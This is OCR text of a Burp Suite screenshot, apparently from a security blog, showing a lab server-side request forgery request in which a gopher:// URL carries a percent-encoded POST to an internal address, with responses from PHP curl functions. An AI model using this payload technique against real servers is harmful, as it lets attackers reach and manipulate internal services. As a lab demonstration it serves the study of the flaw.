 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?url=
gopher://192.168.200.76:80/_%50%4f%53%54%20%2f%74
%65%73%74%31%2e%70%68%70%20%48%54%54%50%20%2f%31%
2e%31%250d%250a%48%6f%73%74%3a%20%31%32%37%2e%30%
2e%30%2e%31%250d%250a%43%6f%6e%74%65%6e%74%2d%54%
79%70%65%3a%20%61%70%70%6c%69%63%61%74%69%6f%6e%2
f%78%2d%77%77%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e
%63%6f%64%65%64%250d%250a%43%6f%6e%74%65%6e%74%2d
%4c%65%6e%67%74%68%3a%20%38%250d%250a%250d%250a%6
4%61%74%61%3d%31%32%33&port=12 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A
Brand";v="99
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
? %3f 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Nov 2021 09:26:12 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 460
6 Connection: close
7 Content-Type: text/html
8
9 <hr>
SSRF_curl_exec<br>
HTTP/1.1 200 OK
10 Date: Tue, 09 Nov 2021 09:26:12 GMT
11 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/
12 X-Powered-By: PHP/5.4.45
13 Content-Length: 3
14 Connection: close
15 Content-Type: text/html
16
17 123<hr>
SSRF_curl_multi_exec<br>
HTTP/1.1 200 OK
18 Date: Tue, 09 Nov 2021 09:26:12 GMT
19 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/
20 X-Powered-By: PHP/5.4.45
21 Content-Length: 3
22 Connection: close
23 Content-Type: text/html
24
25 123
? Search... 0 matches
INSPECTOR ?
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
AaronLuo's Blog from byAaronluo.github.io
Done 664 bytes | 3 millis